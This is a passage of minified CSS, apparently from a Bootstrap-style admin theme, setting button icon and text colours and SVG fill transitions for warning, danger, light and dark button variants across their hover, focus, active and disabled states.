.svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled.dropdown-toggle:after,.btn.btn-icon-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-icon-warning.focus:not(.btn-text) i,.btn.btn-hover-icon-warning:focus:not(.btn-text) i,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-warning.focus:not(.btn-text),.btn.btn-hover-text-warning:focus:not(.btn-text),.btn.btn-hover-text-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-text-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-warning.btn-dropdown,.show>.btn.btn-hover-text-warning.dropdown-toggle{color:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-warning.btn-dropdown i,.show>.btn.btn-hover-icon-warning.dropdown-toggle i{color:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800!important}.btn.btn-icon-danger i,.btn.btn-text-danger,.btn.btn-text-danger.disabled,.btn.btn-text-danger:disabled{color:#f64e60}.btn.btn-icon-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled i,.btn.btn-icon-danger.dropdown-toggle:after,.btn.btn-icon-danger:disabled i{color:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg g [fill],.btn.btn-icon-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-icon-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-danger.disabled.dropdown-toggle:after,.btn.btn-icon-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-icon-danger.focus:not(.btn-text) i,.btn.btn-hover-icon-danger:focus:not(.btn-text) i,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-danger.focus:not(.btn-text),.btn.btn-hover-text-danger:focus:not(.btn-text),.btn.btn-hover-text-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-text-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-danger.btn-dropdown,.show>.btn.btn-hover-text-danger.dropdown-toggle{color:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-danger.btn-dropdown i,.show>.btn.btn-hover-icon-danger.dropdown-toggle i{color:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60!important}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60!important}.btn.btn-icon-light i,.btn.btn-text-light,.btn.btn-text-light.disabled,.btn.btn-text-light:disabled{color:#f3f6f9}.btn.btn-icon-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled i,.btn.btn-icon-light.dropdown-toggle:after,.btn.btn-icon-light:disabled i{color:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg g [fill],.btn.btn-icon-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-icon-light.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-light.disabled.dropdown-toggle:after,.btn.btn-icon-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-icon-light.focus:not(.btn-text) i,.btn.btn-hover-icon-light:focus:not(.btn-text) i,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-light.focus:not(.btn-text),.btn.btn-hover-text-light:focus:not(.btn-text),.btn.btn-hover-text-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-light:not(:disabled):not(.disabled).active,.btn.btn-hover-text-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-light.btn-dropdown,.show>.btn.btn-hover-text-light.dropdown-toggle{color:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-light.btn-dropdown i,.show>.btn.btn-hover-icon-light.dropdown-toggle i{color:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9!important}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9!important}.btn.btn-icon-dark i,.btn.btn-text-dark,.btn.btn-text-dark.disabled,.btn.btn-text-dark:disabled{color:#181c32}.btn.btn-icon-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled i,.btn.btn-icon-dark.dropdown-toggle:after,.btn.btn-icon-dark:disabled i{color:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg g [fill],.btn.btn-icon-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark.disabled.dropdown-toggle:after,.btn.btn-icon-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-dark.focus:not(.btn-text) i,.btn.btn-hover-icon-dark:focus:not(.btn-text) i,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark.focus:not(.btn-text),.btn.btn-hover-text-dark:focus:not(.btn-text),.btn.btn-hover-text-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark.btn-dropdown,.show>.btn.btn-hover-text-dark.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark.btn-dropdown i,.show>.btn.btn-hover-icon-dark.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-dark-75 i,.btn.btn-text-dark-75,.btn.btn-text-dark-75.disabled,.btn.btn-text-dark-75:disabled{color:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled i,.btn.btn-icon-dark-75.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled i{color:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-75.focus:not(.btn-text),.btn.btn-hover-text-dark-75:focus:not(.btn-text),.btn.btn-hover-text-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-75.btn-dropdown,.show>.btn.btn-hover-text-dark-75.dropdown-toggle{color:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-75.btn-dropdown i,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-75.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-icon-dark-65 i,.btn.btn-text-dark-65,.btn.btn-text-dark-65.disabled,.btn.btn-text-dark-65:disabled{color:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled i,.btn.btn-icon-dark-65.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled i{color:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled.dropdown-toggle:after{color:#5e6278}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-65.focus:not(.btn-text),.btn.btn-hover-text-dark-65:focus:not(.btn-text),.btn.btn-hover-text-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-65.btn-dropdown,.show>.btn.btn-hover-text-dark-65.dropdown-toggle{color:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-65.btn-dropdown i,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle i{color:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-65.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle.dropdown-toggle:after{color:#5e6278!important}.btn.btn-icon-dark-50 i,.btn.btn-text-dark-50,.btn.btn-text-dark-50.disabled,.btn.btn-text-dark-50:disabled{color:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled i,.btn.btn-icon-dark-50.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled i{color:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-50.focus:not(.btn-text),.btn.btn-hover-text-dark-50:focus:not(.btn-text),.btn.btn-hover-text-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-50.btn-dropdown,.show>.btn.btn-hover-text-dark-50.dropdown-toggle{color:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-50.btn-dropdown i,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-50.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-icon-dark-25 i,.btn.btn-text-dark-25,.btn.btn-text-dark-25.disabled,.btn.btn-text-dark-25:disabled{color:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled i,.btn.btn-icon-dark-25.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled i{color:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled.dropdown-toggle:after{color:#d1d3e0}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-25.focus:not(.btn-text),.btn.btn-hover-text-dark-25:focus:not(.btn-text),.btn.btn-hover-text-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-25.btn-dropdown,.show>.btn.btn-hover-text-dark-25.dropdown-toggle{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-25.btn-dropdown i,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle i{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg g 